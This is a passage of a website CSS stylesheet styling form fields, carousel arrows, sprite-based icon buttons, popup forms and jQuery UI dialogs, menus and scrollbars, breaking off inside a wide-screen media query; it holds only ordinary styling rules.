input[type="text"],
input[type="password"],
input[type="time"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="url"] {
  height: 30px;
  border-radius: 5px;
  border: 2px solid #ff7e00;
  padding: 0 15px;
  font-size: 17px;
  font-weight: 400;
  color: #ff7e00;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  background-color: rgba(0, 0, 0, 0);
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="time"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus {
  border-color: #5ec9ff;
  color: #5ec9ff;
}
select:focus[placeholder]::-webkit-input-placeholder,
textarea:focus[placeholder]::-webkit-input-placeholder,
input[type="text"]:focus[placeholder]::-webkit-input-placeholder,
input[type="password"]:focus[placeholder]::-webkit-input-placeholder,
input[type="time"]:focus[placeholder]::-webkit-input-placeholder,
input[type="date"]:focus[placeholder]::-webkit-input-placeholder,
input[type="email"]:focus[placeholder]::-webkit-input-placeholder,
input[type="number"]:focus[placeholder]::-webkit-input-placeholder,
input[type="range"]:focus[placeholder]::-webkit-input-placeholder,
input[type="search"]:focus[placeholder]::-webkit-input-placeholder,
input[type="tel"]:focus[placeholder]::-webkit-input-placeholder,
input[type="url"]:focus[placeholder]::-webkit-input-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]:-moz-placeholder,
textarea:focus[placeholder]:-moz-placeholder,
input[type="text"]:focus[placeholder]:-moz-placeholder,
input[type="password"]:focus[placeholder]:-moz-placeholder,
input[type="time"]:focus[placeholder]:-moz-placeholder,
input[type="date"]:focus[placeholder]:-moz-placeholder,
input[type="email"]:focus[placeholder]:-moz-placeholder,
input[type="number"]:focus[placeholder]:-moz-placeholder,
input[type="range"]:focus[placeholder]:-moz-placeholder,
input[type="search"]:focus[placeholder]:-moz-placeholder,
input[type="tel"]:focus[placeholder]:-moz-placeholder,
input[type="url"]:focus[placeholder]:-moz-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]::-moz-placeholder,
textarea:focus[placeholder]::-moz-placeholder,
input[type="text"]:focus[placeholder]::-moz-placeholder,
input[type="password"]:focus[placeholder]::-moz-placeholder,
input[type="time"]:focus[placeholder]::-moz-placeholder,
input[type="date"]:focus[placeholder]::-moz-placeholder,
input[type="email"]:focus[placeholder]::-moz-placeholder,
input[type="number"]:focus[placeholder]::-moz-placeholder,
input[type="range"]:focus[placeholder]::-moz-placeholder,
input[type="search"]:focus[placeholder]::-moz-placeholder,
input[type="tel"]:focus[placeholder]::-moz-placeholder,
input[type="url"]:focus[placeholder]::-moz-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]:-ms-input-placeholder,
textarea:focus[placeholder]:-ms-input-placeholder,
input[type="text"]:focus[placeholder]:-ms-input-placeholder,
input[type="password"]:focus[placeholder]:-ms-input-placeholder,
input[type="time"]:focus[placeholder]:-ms-input-placeholder,
input[type="date"]:focus[placeholder]:-ms-input-placeholder,
input[type="email"]:focus[placeholder]:-ms-input-placeholder,
input[type="number"]:focus[placeholder]:-ms-input-placeholder,
input[type="range"]:focus[placeholder]:-ms-input-placeholder,
input[type="search"]:focus[placeholder]:-ms-input-placeholder,
input[type="tel"]:focus[placeholder]:-ms-input-placeholder,
input[type="url"]:focus[placeholder]:-ms-input-placeholder {
  color: #5ec9ff;
}
textarea {
  height: 125px;
  padding-top: 5px;
  padding-bottom: 5px;
  resize: none;
  line-height: 20px;
}
select {
  display: block;
  width: 100%;
  padding-right: 0;
  background-color: #fff;
  background-image: url(../img/main/select.png);
  background-position: right center;
  background-repeat: no-repeat;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none!important;
  line-height: 1em;
  text-indent: 0.01px;
  -o-text-overflow: '';
     text-overflow: '';
  outline: none;
}
select::-ms-expand {
  display: none;
}
[placeholder]::-webkit-input-placeholder {
  color: #53bcee;
}
[placeholder]:-moz-placeholder {
  color: #53bcee;
}
[placeholder]::-moz-placeholder {
  color: #53bcee;
}
[placeholder]:-ms-input-placeholder {
  color: #53bcee;
}
.hover .btn-action-ico:after,
.hover .btn-action-ico img.hover,
.hover .btn-action-ico svg.hover {
  opacity: 0;
}
.hover:hover .btn-action-ico:before,
.hover:hover .btn-action-ico img,
.hover:hover .btn-action-ico svg {
  opacity: 0;
}
.hover:hover .btn-action-ico:after,
.hover:hover .btn-action-ico img.hover,
.hover:hover .btn-action-ico svg.hover {
  opacity: 1;
}
.slider-arrows-second .owl-prev,
.slider-arrows-second .owl-next {
  width: 40px;
  height: 40px;
}
.slider-arrows-second .owl-prev:before,
.slider-arrows-second .owl-next:before,
.slider-arrows-second .owl-prev:after,
.slider-arrows-second .owl-next:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -45px -337px;
  width: 18px;
  height: 30px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.slider-arrows-second .owl-prev:after,
.slider-arrows-second .owl-next:after {
  background-image: url(../img/spr.png);
  background-position: -223px -337px;
  width: 18px;
  height: 30px;
  opacity: 0;
}
.slider-arrows-second .owl-prev:hover:before,
.slider-arrows-second .owl-next:hover:before {
  opacity: 0;
}
.slider-arrows-second .owl-prev:hover:after,
.slider-arrows-second .owl-next:hover:after {
  opacity: 1;
}
.slider-arrows-second .owl-prev:before,
.slider-arrows-second .owl-prev:after {
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.slider-arrows-main .owl-prev,
.slider-arrows-main .owl-next {
  width: 30px;
  height: 60px;
  background: rgba(102, 76, 195, 0.2);
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.slider-arrows-main .owl-prev:hover,
.slider-arrows-main .owl-next:hover {
  background: rgba(102, 76, 195, 0.55);
}
.slider-arrows-main .owl-prev:hover:before,
.slider-arrows-main .owl-next:hover:before {
  opacity: 0.75;
}
.slider-arrows-main .owl-prev:before,
.slider-arrows-main .owl-next:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -349px -337px;
  width: 14px;
  height: 22px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.slider-arrows-main .owl-prev:before {
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.owl-dot,
.owl-prev,
.owl-next {
  background: none;
  border: none;
  border-radius: 0;
  min-width: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 0;
  display: block;
  position: relative;
  overflow: hidden;
  text-indent: -999px;
}
.owl-dot:hover,
.owl-prev:hover,
.owl-next:hover {
  background: none;
}
.btn-action-back {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-right: 50px;
  font-size: 18px;
  text-decoration: none;
  font-weight: 400;
  color: #ff7e00;
}
.btn-action-back:hover {
  text-decoration: underline;
}
.btn-action-back:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -477px -27px;
  width: 29px;
  height: 5px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.btn-action-more {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 18px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: left;
  color: #5ec9ff;
  text-decoration: underline;
  padding-right: 56px;
}
.btn-action-more:hover {
  text-decoration: none;
}
.btn-action-more:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -394px -433px;
  width: 41px;
  height: 7px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -4px;
}
.btn-action-toggle-menu {
  display: block;
  width: 24px;
  height: 24px;
  border: 2px solid #22b9f1;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
}
.btn-action-toggle-menu:before,
.btn-action-toggle-menu:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #22b9f1;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px 0 0 -6px;
  -webkit-transition: -webkit-transform ease 0.2s;
  transition: -webkit-transform ease 0.2s;
  -o-transition: transform ease 0.2s;
  transition: transform ease 0.2s;
  transition: transform ease 0.2s, -webkit-transform ease 0.2s;
}
.btn-action-toggle-menu:before {
  -webkit-transform: -webkit-rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.btn-action-toggle-menu.active:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.btn-action-close {
  display: block;
  position: relative;
  overflow: hidden;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  border: 2px solid #ffffff;
}
.btn-action-close:after,
.btn-action-close:before {
  content: "";
  display: block;
  width: 22px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  margin: -1px 0 0 -11px;
  -webkit-transform: -webkit-rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.btn-action-close:before {
  -webkit-transform: -webkit-rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.btn-action-header {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 0 10px;
  height: 50px;
  line-height: 46px;
  text-align: center;
  font-size: 17px;
  font-weight: 600;
  text-transform: none;
  color: #fff;
  text-decoration: none;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.btn-action-header:hover {
  background: #00a2de;
}
.btn-action-header .button-text {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 1;
}
.btn-action-menu {
  display: block;
  position: relative;
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  font-weight: 400;
  color: #fff;
  text-decoration: none;
  text-transform: none;
  text-align: left;
  padding: 0 55px 0 10px;
}
.btn-action-menu .btn-action-ico.menu {
  width: 40px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-action-ico {
  background: none;
  border: none;
  border-radius: 0;
  min-width: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 0;
  display: block;
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.btn-action-ico.search:before {
  background-image: url(../img/spr.png);
  background-position: -46px -387px;
  width: 24px;
  height: 24px;
}
.btn-action-ico.menu:before {
  background-image: url(../img/spr.png);
  background-position: 0px -433px;
  width: 40px;
  height: 17px;
}
.btn-action-ico.close:before {
  background-image: url(../img/spr.png);
  background-position: -314px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.eye:before,
.btn-action-ico.eye:after {
  background-image: url(../img/spr.png);
  background-position: -145px -433px;
  width: 21px;
  height: 12px;
}
.btn-action-ico.eye:after {
  background-image: url(../img/spr.png);
  background-position: -104px -433px;
  width: 21px;
  height: 12px;
}
.btn-action-ico.cnt01:before,
.btn-action-ico.cnt01:after {
  background-image: url(../img/spr.png);
  background-position: -173px -337px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt01:after {
  background-image: url(../img/spr.png);
  background-position: 0px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt02:before,
.btn-action-ico.cnt02:after {
  background-image: url(../img/spr.png);
  background-position: -100px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt02:after {
  background-image: url(../img/spr.png);
  background-position: -272px -232px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt03:before,
.btn-action-ico.cnt03:after {
  background-image: url(../img/spr.png);
  background-position: -328px -203px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt03:after {
  background-image: url(../img/spr.png);
  background-position: -150px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt04:before,
.btn-action-ico.cnt04:after {
  background-image: url(../img/spr.png);
  background-position: -388px 0px;
  width: 29px;
  height: 29px;
}
.btn-action-ico.cnt04:after {
  background-image: url(../img/spr.png);
  background-position: -300px -337px;
  width: 29px;
  height: 29px;
}
.btn-action-ico.soc01:before,
.btn-action-ico.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -274px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -437px -40px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc02:before,
.btn-action-ico.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -394px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -234px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc03:before,
.btn-action-ico.soc03:after {
  background-image: url(../img/spr.png);
  background-position: -437px 0px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc03:after {
  background-image: url(../img/spr.png);
  background-position: -354px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico:before,
.btn-action-ico:after,
.btn-action-ico img,
.btn-action-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 40px;
  max-height: 40px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.btn-action-ico:before,
.btn-action-ico:after {
  content: "";
}
.btn-action-ico img,
.btn-action-ico svg {
  max-width: 30px;
  max-height: 30px;
}
.btn-action-ico.hover:after,
.btn-action-ico.hover img.hover,
.btn-action-ico.hover svg.hover {
  opacity: 0;
}
.btn-action-ico.hover:hover:before {
  opacity: 0;
}
.btn-action-ico.hover:hover:after {
  opacity: 1;
}
.btn-action-ico.hover:hover img.hover,
.btn-action-ico.hover:hover svg.hover {
  opacity: 1;
}
.btn-action-ico:hover {
  background: none;
}
.btn-action-text {
  display: block;
  position: relative;
  font-size: 18px;
  line-height: 18px;
  overflow: hidden;
  padding: 6px 40px 6px 20px;
  text-align: left;
  font-weight: 400;
  color: #fff;
  text-decoration: none;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  min-width: 294px;
}
.btn-action-text:hover {
  background: #0094cb;
  text-decoration: none;
}
.btn-action-text.active {
  background: #ff7e00;
  text-decoration: none;
}
.btn-action-text.active {
  background: #5ec9ff;
}
.btn-action-text.active .btn-action-toggle:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.btn-action-text .btn-action-toggle {
  position: absolute;
  top: 15px;
  right: 15px;
  margin-top: -10px;
}
.btn-action-toggle {
  display: block;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  border: 1px solid #fff;
  position: relative;
  overflow: hidden;
}
.btn-action-toggle:before,
.btn-action-toggle:after {
  content: "";
  display: block;
  width: 9px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 8px;
  left: 4px;
  -webkit-transition: -webkit-transform ease 0.2s;
  transition: -webkit-transform ease 0.2s;
  -o-transition: transform ease 0.2s;
  transition: transform ease 0.2s;
  transition: transform ease 0.2s, -webkit-transform ease 0.2s;
}
.btn-action-toggle:before {
  -webkit-transform: -webkit-rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.btn-action-toggle.active:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.form-wrap {
  display: block;
  position: relative;
}
.inner-form-wrap {
  position: relative;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.inner-form-wrap:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
}
.succefull-form-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  text-align: center;
  display: none;
  -webkit-animation: fadein ease 0.2s;
          animation: fadein ease 0.2s;
  z-index: 4;
  font-size: 17px;
  line-height: 20px;
  color: #000;
  font-weight: 400;
  padding: 72px 20px 20px 20px;
}
.succefull-form-wrap p {
  text-align: center;
  margin-bottom: 18px;
}
.succefull-form-wrap p:first-child {
  font-size: 20px;
  line-height: 24px;
}
.succefull-form-wrap .text-att01,
.succefull-form-wrap .text-att02 {
  text-transform: uppercase;
}
.frm-select {
  display: block;
  position: relative;
  overflow: hidden;
  font-size: 16px;
  line-height: 18px;
  font-weight: 300;
  text-align: left;
}
.frm-select a {
  color: #ff7e00;
}
.frm-select input {
  display: block;
  position: absolute;
  top: 0;
  left: 0px;
  opacity: 0;
}
.frm-select input:checked ~ label:after {
  opacity: 1;
}
.frm-select label {
  display: block;
  position: relative;
  min-height: 20px;
  padding-left: 33px;
  padding-top: 2px;
}
.frm-select label:before {
  content: "";
  display: block;
  position: absolute;
  top: 2px;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 3px;
  border: 2px solid #ff7e00;
}
.frm-select label:after {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #ff7e00;
  position: absolute;
  top: 5px;
  left: 3px;
  opacity: 0;
  border-radius: 3px;
}
.frm-popup-title {
  text-align: center;
  padding: 24px 20px 24px 20px;
  min-height: 112px;
  border-radius: 5px 5px 0 0;
  position: relative;
  overflow: hidden;
  background: url(../img/main/title.jpg) center no-repeat;
  background-size: cover;
}
.frm-popup-title h1,
.frm-popup-title h2,
.frm-popup-title .second-title,
.frm-popup-title .main-title {
  margin: 0;
  text-align: center;
  font-weight: 600;
}
.frm-succefull .inner-form-wrap {
  opacity: 0;
}
.frm-succefull .inner-form-wrap:after {
  display: block;
}
.frm-succefull .succefull-form-wrap {
  display: block;
}
.frm-popup {
  padding: 20px 20px 80px 55px;
  color: #292929;
  font-size: 16px;
}
.frm-popup .frm-text {
  margin: 0 0 35px -35px;
  text-align: center;
  font-weight: 400;
}
.frm-popup .frm-text p {
  margin: 0;
  text-align: center;
}
.frm-popup .frm-row-submit {
  margin-left: -35px;
  margin-right: 0;
}
.frm-row {
  position: relative;
  line-height: 1;
}
.frm-row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.frm-field {
  position: relative;
  line-height: 1;
  margin-bottom: 16px;
  float: left;
  width: 100%;
}
.frm-field.full {
  width: 100%;
}
.frm-field .frm-ico {
  position: absolute;
  top: 0;
  left: -40px;
}
.frm-field input:focus ~ .frm-ico img,
.frm-field select:focus ~ .frm-ico img,
.frm-field textarea:focus ~ .frm-ico img,
.frm-field input:focus ~ .frm-ico svg,
.frm-field select:focus ~ .frm-ico svg,
.frm-field textarea:focus ~ .frm-ico svg,
.frm-field input:focus ~ .frm-ico .i,
.frm-field select:focus ~ .frm-ico .i,
.frm-field textarea:focus ~ .frm-ico .i {
  opacity: 0;
}
.frm-field input:focus ~ .frm-ico img.active,
.frm-field select:focus ~ .frm-ico img.active,
.frm-field textarea:focus ~ .frm-ico img.active,
.frm-field input:focus ~ .frm-ico svg.active,
.frm-field select:focus ~ .frm-ico svg.active,
.frm-field textarea:focus ~ .frm-ico svg.active,
.frm-field input:focus ~ .frm-ico .i.active,
.frm-field select:focus ~ .frm-ico .i.active,
.frm-field textarea:focus ~ .frm-ico .i.active {
  opacity: 1;
}
.frm-row-submit {
  line-height: 1;
  position: relative;
  text-align: center;
  margin-top: 16px;
}
.frm-row-submit .btn,
.frm-row-submit button,
.frm-row-submit input[type="submit"] {
  min-width: 200px;
}
.frm-ico {
  display: block;
  position: relative;
  overflow: hidden;
  width: 30px;
  height: 30px;
}
.frm-ico img,
.frm-ico svg,
.frm-ico .i {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: 30px;
  max-height: 30px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  margin: auto;
}
.frm-ico img.active,
.frm-ico svg.active,
.frm-ico .i.active {
  opacity: 0;
}
.frm-main-search {
  position: relative;
  line-height: 1;
  overflow: hidden;
}
.frm-main-search input[type="text"],
.frm-main-search input[type="search"] {
  height: 33px;
  padding: 0 14px;
  border-width: 1px;
  border-color: #fff;
  color: #fff;
}
.frm-main-search input[type="text"]:focus,
.frm-main-search input[type="search"]:focus {
  color: #fff;
  border-color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]::-webkit-input-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]::-webkit-input-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]:-moz-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]:-moz-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]::-moz-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]::-moz-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]:-ms-input-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]:-ms-input-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]::-webkit-input-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]:-moz-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]::-moz-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]:-ms-input-placeholder {
  color: #fff;
}
.frm-main-search .btn,
.frm-main-search button,
.frm-main-search input[type="submit"] {
  opacity: 0;
  width: 0;
  height: 0;
  min-width: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
}
.ui-dialog {
  width: 300px !important;
  left: 50% !important;
  margin-left: -150px;
  z-index: 999 !important;
}
.ui-selectmenu-menu {
  z-index: 1000 !important;
}
body .jspVerticalBar {
  width: 9px;
  background: none;
}
body .jspVerticalBar .jspTrack {
  width: 9px;
  background: none;
}
body .jspVerticalBar:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  width: 2px;
  background: #9b8ad8;
}
body .jspVerticalBar .jspDrag {
  background: none;
}
body .jspVerticalBar .jspDrag:before {
  content: "";
  display: block;
  width: 6px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background: #5ec9ff;
}
body .ui-selectmenu-button {
  width: 100% !important;
  padding: 0;
  outline: none;
}
body .ui-selectmenu-button span.ui-selectmenu-text {
  outline: none;
  margin: 0;
  height: 30px;
  line-height: 26px;
  padding: 0 38px 0 15px;
  border: 2px solid #ff7e00;
  border-radius: 5px;
  font-size: 17px;
  font-weight: 400;
  color: #ff7e00;
}
body .ui-selectmenu-button span.ui-icon {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -437px -178px;
  width: 19px;
  height: 10px;
}
body .ui-selectmenu-button.ui-corner-top span.ui-selectmenu-text {
  border-color: #5ec9ff;
  color: #5ec9ff;
  border-radius: 5px 5px 0 0;
  border-bottom: none;
}
body .ui-selectmenu-button.ui-corner-top span.ui-selectmenu-text:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 1px;
  background: #e1e1e1;
}
body .ui-selectmenu-button.ui-corner-top span.ui-icon {
  background-image: url(../img/spr.png);
  background-position: -437px -148px;
  width: 19px;
  height: 10px;
}
body ul.ui-menu {
  padding: 0;
  margin: 0;
  border: 2px solid #5ec9ff;
  border-radius: 0 0 5px 5px;
  border-top: none;
  background: #fff;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #ff7e00;
  max-height: 153px;
}
body ul.ui-menu .ui-menu-item {
  margin: 0;
  padding: 0;
}
body ul.ui-menu .ui-menu-item:before {
  display: none;
}
body ul.ui-menu .ui-menu-item:hover,
body ul.ui-menu .ui-menu-item.ui-state-focus {
  margin: 0;
  padding: 0;
}
body ul.ui-menu .ui-menu-item:hover div,
body ul.ui-menu .ui-menu-item.ui-state-focus div {
  padding: 5px 10px 5px 15px;
  max-width: 100%;
  background: #f4f4f4;
  color: #5ec9ff;
  margin: 0;
}
body ul.ui-menu .ui-menu-item div {
  padding: 5px 10px 5px 15px;
  max-width: 100%;
  margin: 0;
}
body ul.ui-menu .ui-menu-item div.ui-state-active {
  background: #f4f4f4;
  color: #5ec9ff;
}
body .ui-widget-overlay {
  background: rgba(113, 113, 113, 0.9);
}
body .ui-dialog {
  padding: 0 0 0 0;
  background: none;
}
body .ui-dialog:before {
  content: "";
  display: block;
  position: absolute;
  top: 46px;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
          box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
}
body .ui-dialog .ui-dialog-titlebar {
  padding: 0;
  margin: 0;
  height: 46px;
  font-size: 0;
  line-height: 0;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-title {
  display: none;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
  padding: 0;
  margin: 0;
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  position: absolute;
  z-index: 99;
  min-width: 0;
  top: 0;
  right: 0;
  width: 36px;
  height: 36px;
  border: 2px solid #ffffff;
  border-radius: 50%;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before,
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after {
  content: "";
  display: block;
  width: 22px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px 0 0 -11px;
  -webkit-transform: -webkit-rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before {
  -webkit-transform: -webkit-rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
body .ui-dialog .ui-dialog-content {
  padding: 0;
}
@media (min-width: 640px) {
  .btn-action-text {
    padding-right: 135px;
    display: inline-block;
  }
  .ui-dialog {
    width: 600px !important;
    margin-left: -300px;
  }
  .frm-popup .frm-text {
    padding-left: 65px;
    padding-right: 65px;
  }
  .frm-popup textarea {
    height: 100px;
  }
  .frm-field {
    width: 225px;
    float: left;
  }
  .frm-field + .frm-field {
    float: right;
  }
  .succefull-form-wrap br {
    display: none;
  }
}
@media (min-width: 1000px) {
  body .ui-dialog:before {
    top: 40px;
  }
  body .ui-dialog .ui-dialog-titlebar {
    height: 40px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: -40px;
  }
  .ui-dialog {
    width: 800px !important;
    margin-left: -400px;
  }
  .frm-popup {
    max-width: 595px;
    margin: 0 auto;
  }
}
@media (min-width: 1400px) {
  .btn,
  button,
  input[type="submit"] {
    height: 40px;
    line-height: 40px;
    min-width: 250px;
    padding: 0 30px;
    font-size: 18px;
  }
  .btn.btn-large,
  button.btn-large,
  input[type="submit"].btn-large {
    height: 60px;
    line-height: 60px;
    min-width: 300px;
    padding: 0 40px;
    font-size: 24px;
  }
  .btn.btn-medium,
  button.btn-medium,
  input[type="submit"].btn-medium {
    height: 40px;
    line-height: 40px;
    min-width: 250px;
    padding: 0 30px;
  }
  .btn.btn-second,
  button.btn-second,
  input[type="submit"].btn-second {
    font-size: 18px;
  }
  .btn.btn-arrow:after,
  button.btn-arrow:after,
  input[type="submit"].btn-arrow:after {
    background-image: url(../img/spr.png);
    background-position: -333px -433px;
    width: 41px;
    height: 7px;
    margin-left: 23px;
  }
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="time"],
  input[type="date"],
  input[type="email"],
  input[type="number"],
  input[type="range"],
  input[type="search"],
  input[type="tel"],
  input[type="url"] {
    height: 40px;
    font-size: 20px;
    padding: 0 18px;
  }
  textarea {
    height: 100px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  select {
    background-image: url(../img/main/select-l.png);
  }
  .slider-arrows-main .owl-prev,
  .slider-arrows-main .owl-next {
    width: 40px;
    height: 80px;
  }
  .slider-arrows-main .owl-prev:before,
  .slider-arrows-main .owl-next:before {
    background-image: url(../img/spr.png);
    background-position: -229px -172px;
    width: 18px;
    height: 30px;
  }
  .btn-action-back {
    font-size: 20px;
    padding-right: 70px;
  }
  .btn-action-back:before {
    background-image: url(../img/spr.png);
    background-position: -477px 0px;
    width: 41px;
    height: 7px;
  }
  .btn-action-more {
    font-size: 20px;
  }
  .btn-action-header {
    height: 60px;
    line-height: 56px;
